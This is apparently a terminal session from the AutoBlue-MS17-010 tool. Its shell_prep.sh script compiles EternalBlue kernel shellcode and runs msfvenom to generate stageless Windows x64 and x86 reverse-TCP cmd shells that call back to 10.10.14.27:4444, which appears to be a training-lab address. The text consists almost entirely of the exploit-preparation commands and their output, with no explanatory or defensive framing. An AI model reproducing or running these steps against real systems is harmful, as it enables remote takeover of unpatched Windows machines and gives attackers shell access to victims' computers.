 ~/Do/h/Blue/e/a/AutoBlue-MS17-010/shellcode master ?1 ./shell_prep.sh
          _.-;;-._
'-..-'|   ||   |
'-..-'|_.-;;-._|
'-..-'|   ||   |
'-..-'|_.-''-._|
Eternal Blue Windows Shellcode Compiler
Let's compile them windoos shellcodezzz
Compiling x64 kernel shellcode
Compiling x86 kernel shellcode
kernel shellcode compiled, would you like to auto generate a reverse shell with msfvenom? (Y/n)
y
LHOST for reverse connection:
10.10.14.27
LPORT you want x64 to listen on:
4444
LPORT you want x86 to listen on:
4444
Type 0 to generate a meterpreter shell or 1 to generate a regular cmd shell
1
Type 0 to generate a staged payload or 1 to generate a stageless payload
1
Generating x64 cmd shell (stageless)...
msfvenom -p windows/x64/shell_reverse_tcp -f raw -o sc_x64_msf.bin EXITFUNC=thread LHOST=10.10.1
4.27 LPORT=4444
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Saved as: sc_x64_msf.bin
Generating x86 cmd shell (stageless)...
msfvenom -p windows/shell_reverse_tcp -f raw -o sc_x86_msf.bin EXITFUNC=thread LHOST=10.10.14.27
 LPORT=4444
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 324 bytes
Saved as: sc_x86_msf.bin
MERGING SHELLCODE WOOOO!!!
DONE